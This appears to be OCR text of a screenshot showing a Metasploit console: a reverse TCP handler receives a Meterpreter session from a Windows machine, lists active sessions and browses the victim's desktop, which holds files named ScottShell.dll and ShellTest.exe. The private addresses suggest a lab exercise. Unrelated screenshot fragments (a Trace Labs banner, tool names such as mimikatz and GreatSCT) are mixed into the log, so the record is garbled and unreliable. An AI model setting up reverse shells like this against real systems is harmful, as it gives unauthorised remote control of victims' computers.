 [*] Started reverse TCP handler on 192.168.20.129:5555
msf6 exploit(multi/handler) > [*] Sending stage (176198 bytes) to 192.168.20.132
[*] Meterpreter session 1 opened (192.168.20.129:5555 -> 192.168.20.132:49702) at 2024-03-08 08:31:02 -0500
msf6 exploit(multi/handler) > sessions
TRACE LABS
Active sessions
===============
CROWDSOURCED OPEN SOURCE INTELLIGENCE FOR MISSING PERSONS
mimikatz_t... GreatSCT
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WS02\WS02 @ WS02 192.168.20.129:5555 -> 192.168.20.132:49702 (192.168.20.132)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\WS02\Desktop
==============================
Mode Size Type Last modified Name
dotnet-sdk-... Desktop
---- ---- ---- ------------- ----
100666/rw-rw-rw- 559 fil 2024-03-08 08:17:50 -0500 Nuevo documento de texto.txt
100666/rw-rw-rw- 5120 fil 2024-03-08 08:23:47 -0500 ScottShell.dll
100777/rwxrwxrwx 8192 fil 2024-03-08 06:01:56 -0500 ShellTest.exe
100666/rw-rw-rw- 282 fil 2024-02-29 03:54:11 -0500 desktop.ini
meterpreter >